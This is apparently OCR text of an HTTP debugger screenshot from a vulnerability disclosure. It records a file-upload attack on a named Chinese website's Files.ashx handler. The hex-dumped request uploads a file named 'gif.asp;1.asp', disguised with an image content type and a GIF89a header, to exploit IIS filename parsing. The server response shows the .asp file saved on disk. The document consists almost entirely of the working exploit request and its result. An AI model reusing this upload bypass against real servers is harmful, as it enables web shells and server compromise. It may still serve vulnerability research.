 1 200 HTTP huodong.tongbu.com /hd/christ/Files.ashx
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
000004AD 65 7C 75 74 6D 63 63 6E 3D 28 6F 72 67 61 6E 69 63 29 7C 75 74 e|utmccn=(organic)|ut
000004C2 6D 63 6D 64 3D 6F 72 67 61 6E 69 63 7C 75 74 6D 63 74 72 3D 73 mcmd=organic|utmctr=s
000004D7 69 74 65 25 33 41 74 6F 6E 67 62 75 2E 63 6F 6D 25 32 30 69 6E ite%3Atongbu.com%20in
000004EC 75 72 6C 25 33 41 61 73 70 25 37 43 61 73 70 78 3B 20 48 6D 5F url%3Aasp%7Caspx; Hm_
00000501 6C 76 74 5F 35 66 37 33 30 34 66 33 65 64 66 35 64 64 36 65 31 lvt_5f7304f3edf5dd6e1
00000516 61 32 63 37 39 66 38 33 35 30 33 66 34 39 34 3D 31 33 38 36 39 a2c79f83503f494=13869
0000052B 32 31 35 37 35 2C 31 33 38 36 39 32 31 39 31 30 2C 31 33 38 36 21575,1386921910,1386
00000540 39 32 31 39 31 37 2C 31 33 38 36 39 32 32 32 33 32 3B 20 48 6D 921917,1386922232; Hm
00000555 5F 6C 70 76 74 5F 35 66 37 33 30 34 66 33 65 64 66 35 64 64 36 _lpvt_5f7304f3edf5dd6
0000056A 65 31 61 32 63 37 39 66 38 33 35 30 33 66 34 39 34 3D 31 33 38 e1a2c79f83503f494=138
0000057F 36 39 32 32 32 33 32 0D 0A 0D 0A 2D 2D 2D 2D 2D 2D 57 65 62 4B 6922232....------WebK
00000594 69 74 46 6F 72 6D 42 6F 75 6E 64 61 72 79 69 79 65 38 62 6D 72 itFormBoundaryiye8bmr
000005A9 6D 78 4A 6A 6F 71 32 32 49 0D 0A 43 6F 6E 74 65 6E 74 2D 44 69 mxJjoq22I..Content-Di
000005BE 73 70 6F 73 69 74 69 6F 6E 3A 20 66 6F 72 6D 2D 64 61 74 61 3B sposition: form-data;
000005D3 20 6E 61 6D 65 3D 22 66 69 6C 65 22 3B 20 66 69 6C 65 6E 61 6D name="file"; filenam
000005E8 65 3D 22 67 69 66 2E 61 73 70 3B 31 2E 61 73 70 22 0D 0A 43 6F e="gif.asp;1.asp"..Co
000005FD 6E 74 65 6E 74 2D 54 79 70 65 3A 20 69 6D 61 67 65 2F 6A 70 65 ntent-Type: image/jpe
00000612 67 0D 0A 0D 0A 47 49 46 38 39 61 0B 00 0A 00 F7 00 00 00 00 00 g....GIF89a....÷.....
00000627 00 00 33 00 00 66 00 00 99 00 00 CC 00 00 FF 00 2B 00 00 2B 33
0000063C 00 2B 66 00 2B 99 00 2B CC 00 2B FF 00 55 00 00 55 33 00 55 66
00000651 00 55 99 00 55 CC 00 55 FF 00 80 00 00 80 33 00 80 66 00 80 99
00000666 00 80 CC 00 80 FF 00 AA 00 00 AA 33 00 AA 66 00 AA 99 00 AA CC
0000067B 00 AA FF 00 D5 00 00 D5 33 00 D5 66 00 D5 99 00 D5 CC 00 D5 FF
00000690 00 FF 00 00 FF 33 00 FF 66 00 FF 99 00 FF CC 00 FF FF 33 00 00
107 [0x6b] of body Readonly
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Fri, 13 Dec 2013 08:11:29 GMT
Content-Length: 129
{ "code": "1","path": "D:\\web\\data\\huodong.tongbu.com_sub\\Activity\\christ\\file\\388908d0-1.asp
www.wooyun.org